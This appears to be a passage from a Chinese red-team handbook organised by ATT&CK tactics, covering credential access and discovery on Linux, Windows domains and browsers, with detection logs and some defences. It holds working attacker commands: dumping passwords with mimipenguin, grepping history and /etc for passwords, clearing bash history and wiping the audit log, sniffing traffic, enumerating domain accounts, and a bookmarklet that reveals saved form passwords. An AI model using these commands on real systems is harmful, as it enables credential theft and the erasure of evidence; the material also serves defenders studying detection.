=yes exit=3 a0=7ffc6f482769 a1=0 a2=1fffffffffff0000 a3=7ffc6f481220 items=1 ppi d=7370 pid=8300 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=2 comm="cat" exe="/usr/bin/cat" subj=unconfined_u:unconfined_r:u nconfined_t:s0-s0:c0.c1023 key=(null)

# 这里只是提取了部分日志数据

历史记录

root@localhost:~# history

509 sudo cat ~/.bash_history | grep password > bash.txt



##### 防护

清除历史命令

1. 在命令前插入空格 export HISTCONTROL=ignorespace 执行命令时 以空格开头，则不会记录到history
2. 禁用当前会话的所有历史记录 export HISTSIZE=0 history -cw 都会清空

history

1. 只针对你的工作关闭历史记录 set +o history 执行命令 set -o history
2. 从历史记录中删除指定的命令 history -d [num]
3. 删除全部历史命令rm ~/.bash_history echo " " > .bash_history

cat /dev/null > ~/.bash_history

1. 清除记录历史文件位置的变量，这样就不会存储任何东西 unset HISTFILE 同样的，你可以使用向上的箭头一直往回翻看历史记录。当你发现你感兴趣的命令出现在终端上时，按下Ctrl + U 清除整行，也会从历史记录

清除 audit 日志

cat /dev/null > /var/log/audit/audit.log #清除日志文件

* + 1. 密码转储

Linux 上的/proc 文件系统包含了有关正在运行的操作系统状态的大量信息。以root 权限运行的进程可以使用次工具来获取其它正在运行的程序和实时内存。可以通过MimiPenguin 来获取 https://linux.cn/article-8581-1.html

*mimipenguin mimipenguin*描述

mimipenguin 是一个免费、开源、简单但是强大的 shell/python 脚本，用来从

当前 Linux 桌面用户转储登录凭证（用户名和密码）的一款工具，适合不同的Linux 发行版本，基于流行的Windows 工具mimikatz。

###### mimipenguin细节

当用户名和密码是由进程（运行中的程序）保存在内存中，并以明文形式存储较长时间。mimipenguin 在技术上利用这些在内存中的明文凭证 - 它会转储一个进程，并提取可能包含明文凭据的行。

然后，通过以下内容的哈希值来尝试计算每个单词的出现几率：/etc/shadow、内存和 regex 搜索。一旦找到任何内容，它就会在标准输出上打印出来。(使用内存中已知结构的硬编码偏移量以及PTRACE 可靠地从Linux 桌面环境中提取明文用户密码。)

##### 环境介绍

目标靶机：Ubuntu 18.04.2 LTS

gnome-keyring: 3.28.0.2

##### 具备条件

# root 权限

目前支持的目标

OS 服务 支持的

Ubuntu Desktop 12.04 LTS x64 gnome-keyring-daemon ✔

（3.18.3）

Ubuntu Desktop 16.04 LTS x64 gnome-keyring-daemon ✔

（3.18.3）

Fedora Workstation 25

（x86_64）

gnome-keyring-daemon ✔

（3.20.0）

Fedora Workstation 27 gnome-keyring-daemon ✔

（x86_64） （3.20.1）

Kali-rolling x64 gnome-keyring-daemon ✔

（3.28.0.2）

##### 攻击利用

#git 下载mimipenguin(需安装git)

git clone https://github.com/huntergregal/mimipenguin.git



# 运行mimipenguin 获取凭证cd mimipenguin/

./mimipenguin



* + 1. 私钥

攻击者可以从以控制的机器上收集私钥，对SSH 等远程服务进行身份验证或者用于解密其它所收集的文件。通用的密钥和证书文件扩展名包

括：.key，.pgp，.gpg，.p12，.pem，.pfx，.cer，.p7b，.asc。还可以通过查看常见的密钥目录，如*nix 下的～/.ssh 目录或者Windows 下的C:\User(username).ssh\ 上的SSH 密钥。由于私钥需要密码来进行操作，因此攻击者也可以使用键盘记录等方式来进行获取。 https://[www.cnblogs.com/backlion/p/10619444.html](http://www.cnblogs.com/backlion/p/10619444.html) https://unit42.paloaltonetworks.com/unit42-prince-of-persia-game-over/

* + 1. 网络嗅探描述

网络嗅探是指使用系统上的网络接口来监视或捕获通过有线或无线连接发送的信息。攻击者可以将网络接口置于混杂模式以通过网络被动地访问传输中的数据，或者使用跨接端口来捕获更大量的数据。

通过该技术可以捕获的数据包括用户凭证，尤其是通过不安全的未加密协议发送的凭证，特别是那些通过不安全得、未加密得协议发送的凭证。

网络嗅探还可以获取到配置详细信息，例如运行服务，版本号以及后续横向移动和/或防御逃避活动所需的其他网络特征（例如：IP 寻址，主机名，VLAN ID）。

##### 环境介绍

目标靶机：Centos

ip 地址：192.168.18.138

##### 嗅探

tcpdump -c 10 -nnni #{网卡接口}

# -nnn 禁用tcpdump 展示时把IP、端口等转换为域名、端口对应的知名服务名称# -i 指定要抓包的网络接口

# -c 指定抓包的数量

tshark -c 10 -i #{网卡接口} # -c 指定抓包数量

# -i 指定要抓包的网络接口

##### 攻击利用

方式一

tcpdump -c 5 -nnni eth0



方式二

tshark -c 5 -i eth0



##### 攻击留痕

检测日志

/var/log/messages （值得注意的是：Ubuntu 下默认不开启message 日志，需要手动开启）

方式一留痕

message 日志

cat /var/log/messages



方式二留痕

message 日志

cat /var/log/messages



* + 1. 文件中的凭据描述

攻击者可以在本地文件系统和远程文件共享中搜索包含密码的文件。这些文件可以是用户自己创建的文件，用于存储自己的凭据，或者一个小组的共享凭证存储， 包含系统或服务密码的配置文件，或包含嵌入密码的源代码/二进制文件。

可以通过凭据转储从备份或保存的虚拟机中提取密码。也可以从存储在Windows 域控制器上的组策略首选项中获得密码。

*Grep*文本搜索工具

grep -riP '{你要查找的字符串}' '{想要查找的文件路径}' grep -riP password /etc/

# -P 表示用perl 正则表达式# -r 递归查询

# -i 不区分大小写

##### 攻击利用

grep -riP password /etc/



##### 攻击留痕

检测日志

linux audit 日志 （值得注意的是：Ubuntu 默认情况下没有audit，需要下载安装并配置相关策略）

bash 历史记录（bash history）

*audit*日志

# audit 日志需要自行配置相关规则cat /var/log/audit/audit.log

type=CWD msg=audit(1567247561.964:11973): cwd="/root"

type=PATH msg=audit(1567247561.964:11973): item=0 name="sssd" inode=336057 25 dev=fd:00 mode=040700 ouid=0 ogid=0 rdev=00:00 obj=unconfined_u:object_r: semanage_store_t:s0 objtype=NORMAL cap_fp=0000000000000000 cap_fi=00000 00000000000 cap_fe=0 cap_fver=0

type=PROCTITLE msg=audit(1567247561.964:11973): proctitle=67726570002D2D63 6F6C6F723D6175746F002D7269500070617373776F7264002F6574632F

type=SYSCALL msg=audit(1567247561.964:11974): arch=c000003e syscall=257 suc cess=yes exit=3 a0=5 a1=2246a48 a2=20000 a3=0 items=1 ppid=23476 pid=27309 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=28 8 comm="grep" exe="/usr/bin/grep" subj=unconfined_u:unconfined_r:unconfined_t: s0-s0:c0.c1023 key=(null)

type=CWD msg=audit(1567247561.964:11974): cwd="/root"

type=PATH msg=audit(1567247561.964:11974): item=0 name="cil" inode=33605726 dev=fd:00 mode=0100600 ouid=0 ogid=0 rdev=00:00 obj=unconfined_u:object_r:se manage_store_t:s0 objtype=NORMAL cap_fp=0000000000000000 cap_fi=0000000 000000000 cap_fe=0 cap_fver=0

type=PROCTITLE msg=audit(1567247561.964:11974): proctitle=67726570002D2D63 6F6C6F723D6175746F002D7269500070617373776F7264002F6574632F

type=SYSCALL msg=audit(1567247561.964:11975): arch=c000003e syscall=257 suc cess=yes exit=3 a0=5 a1=2246b68 a2=20000 a3=0 items=1 ppid=23476 pid=27309 auid=0 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts0 ses=28 8 comm="grep" exe="/usr/bin/grep" subj=unconfined_u:unconfined_r:unconfined_t: s0-s0:c0.c1023 key=(null)

type=CWD msg=audit(1567247561.964:11975): cwd="/root"

type=PATH msg=audit(1567247561.964:11975): item=0 name="hll" inode=33605727 dev=fd:00 mode=0100600 ouid=0 ogid=0 rdev=00:00 obj=unconfined_u:object_r:se manage_store_t:s0 objtype=NORMAL cap_fp=0000000000000000 cap_fi=0000000 000000000 cap_fe=0 cap_fver=0

# 这里只是提取了部分异常日志数据



*bash*历史记录

history

* + - 1. grep -riP password /etc/
      2. history



# 七.[Discovery](https://attack.mitre.org/tactics/TA0007/)

## 账号查看

net user //查看本地组的用户



net user /domain //获得所有域用户列表



net group "domain computers" /domain //获得所有域成员计算机列表



net group "Exchange Trusted Subsystem" /domain //Exchange 信任的子系统



net group "Domain Controllers" /domain //获得域控制器列表



dsquery 是域管理工具，必须在windows server 服务器上才有。像windows server 2008/2012/2016

dsquery user //查询域内用户



dsquery computer //查询域内计算机



dsquery contact //查询域内联系人



dsquery subnet //查询域的网段划分



dsquery group //查询域内所有分组



dsquery server //查询所有的域控



防护：

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\CredUI\Enu merateAdministrators



win+R——gpedit.msc——计算机配置 - >管理模板 - > Windows 组件 - >凭据用户界面 - >“枚举高程管理员帐户“，策略值为”已禁用“。



Mac:

dscl .list /Groups dscacheutil -q group

singlg-user 模式下 etc/master.passwd Linux:

cat /etc/passwd

## 应用窗口查看

powershell 获取打开应用标题

get-process | where-object {$_.mainwindowtitle -ne ""} | Select-Object mainwindowtitle



powershell 获取应用标题且包括进程路径和窗口位置

[activator]::CreateInstance([type]::GetTypeFromCLSID("13709620-C279-11CE- A49E-444553540000")).windows()



## 浏览器书签栏查看

1、手工查看浏览器缓存密码

部分低版本浏览器或者部分网站可直接按F12 查看密码。通用方法

F12 修改标签password 类型为text 类型后可查看密码



修改后



a、搜狗浏览器

在链接后，输入以下内容

javascript:(function()%7bvar s,F,j,f,i; s = ""; F = document.forms; for(j=0; j<F.length;

++j) %7b f = F%5bj%5d; for (i=0; i<f.length; ++i) %7b if (f%5bi%5d.type.toLowerC ase() == "password") s += f%5bi%5d.value + "\n"; %7d %7d if (s) alert("Passwords in forms on this page:\n\n" + s); else alert("There are no passwords in forms on thi s page.");%7d)();

如图操作



可成功弹出密码



b、google 浏览器

在【设置】→【密码】中可查看



